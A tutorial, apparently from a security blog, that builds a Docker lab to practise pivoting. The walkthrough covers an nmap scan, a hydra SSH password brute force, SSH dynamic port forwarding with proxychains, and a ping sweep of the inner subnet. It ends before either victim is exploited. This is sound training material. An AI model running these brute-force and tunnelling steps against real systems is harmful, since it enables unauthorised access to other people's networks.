
Pivoting…
You may be familiar with the concept of pivoting. Pivoting is the way to move from one compromised system to another system.
Suppose,
“A” has access to “B”.
“B” has access to “C”.
“A” does not have access to “C”.
So how can we access “C” from “A”? Well, that’s not possible directly so we use the concept of pivoting. “A” can use “B” as the foothold to gain access to “C”. “A” first compromises system “B” then uses this machine as a launch point to attack “C”.
Lab Creation Overview
To have some practice on pivoting I have created a lab in docker.

The figure below gives us the overview of network setup of docker-compose files. Out targets are Victim1 and Victim2. They are both on the same subnet 172.16.101.0/24 while the Attacker is on a different subnet 172.16.100.0/24.
Our helper machine ( gateway machine ) is sitting on both sub-networks.
Brief Overview of Docker Compose Files
You can get the docker-compose files from my Github repository.
Repository Link: Github
For this lab, two networks are created:-
-
attacker -> having subnet 172.16.100.0/24
-
victim -> having subnet 172.16.101.0/24
By default, Docker uses a bridge driver. Although we could specify different network drivers, we will be using default driver.

Fig: docker-compose-subnet.yml
Notice that helper container is built locally. This makes it easy for us to customize the base image. This is the container that is part of both networks: attacker and victim.

Fig: docker-compose.yml
A base image is being pulled out. I have enabled ssh root login. I don’t recommend doing this without proper security guidelines. XD

Fig: helper.Dockerfile
attacker is the part of the attacker subnet having an IP of 172.16.100.10

Fig: docker-compose.yml
attacker container also uses the phusion/baseimage. Additionally, some other tools ( ping, nmap, etc ) will be installed.

Fig: attacker.Dockerfile
victim container is also built locally. It does have network IP of 172.16.101.10. This is part of subnet 172.16.101.0/24.

Fig: docker-compose.yml
wget downloads sar2html tool. Github Link: Repository.
It is a plotting tool for used system statistics. There is an issue with this tool. Which we will discuss later on. For now, just assume there is a vulnerability in this tool.

Fig: victim1.Dockerfile
For victim2 there is no need to manipulate the image locally. There is already a vulnerable WordPress in the docker hub. We just pull it out from there. The image below shows the configuration structure of WordPress with a database server. Both of which are in the same sub-network so they can communicate with each other.

Fig: docker-compose.yml
We also have wp-cli to configure the wordpress setup automatically.

Fig: docker-compose.yml
Docker Compose Build and Run
This was a brief overview of our lab environment. We will now run the docker-compose files and check them.
We first need to build them, which may take some time for pulling, download, and installing. We then create and run the built containers.
docker-compose -f docker-compose-subnet.yml -f docker-compose.yml build
docker-compose -f docker-compose-subnet.yml -f docker-compose.yml up
There are a total of 5 containers running. Attacker, helper, victim1 and victim2 (WordPress & MySQL) are running.

Fig: docker-compose build & up
attacker container can reach the helper network. You should see a successful ping reply back from the helper.
ping helper

Fig: Ping check from the attacker
Fig: Ping check from the attacker
You should be able to figure out the connections between containers using the picture below.

Fig: Ping check
Attacking and Pivoting
Let’s first discover the ports in helper host. So our target is the first to get access to the helper host.
nmap -sC -sV -T4 172.16.100.11

Fig: Nmap scan (helper)
There is port 22 (ssh) open. We have hydra installed in the attacker machine and a rockyou.txt file, brute forcing the ssh login.
hydra -l root -P /home/rock.txt ssh://172.16.100.11

Fig: Bruteforce with Hydra
We got the password for the user root. Let’s try using this credential. We are now in the helper machine.
ssh root@172.16.100.11

Fig: ssh login
There might be other new hosts so I will keep on scanning further to gather new hosts and ports.
ifconfig shows that the helper machine is part of two network families.
                                                1. 172.16.100.11
                                                2. 172.16.101.11

Fig: ifconfig
hostname -I -> displays all the addresses for the host

Fig: hostname
Having ssh access makes it very easy for tunneling. Creating dynamic port forwarding leverages the SOCKS proxy. This will deliver all the traffic through an ssh connection, via, given port to the destination server. Here we are forwarding all the traffics to the attacker machine.
-N = disable execution of command
-f = runs in background
ssh -D 9050 root@172.16.100.11 -f -N

Fig: dynamic port forwarding
Cross-checking if it is running in the background or not. XD

Fig: netstat
What we need now is a proxy tool. I am going to use proxychains. Remember the port we mentioned in “/etc/proxychains.conf” should be the same as dynamic port.

Fig: proxychain conf
Discovering newer hosts (victims)
The major concern is finding hosts. Having a nmap would have been easier, but generally, you won’t find it in real-world scenarios.

Fig: no nmap
We are now aware that helper is part of two networks. Both helper machine and attacker machine belong to the same network “172.16.100.0/24”. Due to this reason, we will now scan network “172.16.101.0/24” to find all live hosts.
I am using the ping sweep technique to scan new hosts. The below one-liner code will run in parallel mode.
for i in $(seq 1 254); do (ping -c 1 172.16.101.${i} | grep "64 bytes from" | grep -oE "([0-9]{1,3}[\.]){3}[0-9]{1,3}" &); done;

Fig: Host scan using ping
We have now gathered a total of 5 live hosts.
1. 172.16.101.11 - helper ip
2. 172.16.101.3 - gateway ip
3. 172.16.101.20 - victim1 ip
4. 172.16.101.21 - victim2 ip
5. 172.16.101.22 - victim2 ip
Victim 1
The reason why we cannot ping is that proxies do not support ICMP protocols. Their working OSI layers are different.
